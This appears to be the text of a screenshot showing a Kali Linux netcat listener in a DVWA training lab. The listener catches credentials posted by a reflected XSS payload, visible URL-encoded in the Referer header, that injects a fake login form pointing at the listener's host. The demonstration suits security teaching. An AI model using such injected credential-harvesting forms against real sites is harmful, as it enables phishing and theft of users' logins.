 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.149.1: inverse host lookup failed: Unknown host
connect to [192.168.149.128] from (UNKNOWN) [192.168.149.1] 2921
GET /?user=pentest&pass=pentest HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/
48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Ch3%3EPlease%20l
ogin%20to%20proceed%3C/h3%3E%3Cform%20action=http://192.168.149.128%3EUsername:%
3Cbr%3E%3Cinput%20type=%22username%22%20name=%22user%22%3E%3Cbr%3EPassword:%3Cbr
%3E%3Cinput%20type=%22password%22%20name=%22pass%22%3E%3Cbr%3E%3Cbr%3E%3Cinput%2
0type=%22submit%22%20value=%22Logon%22%3E%3C/form%3E%3C/div%3E
Connection: close
Upgrade-Insecure-Requests: 1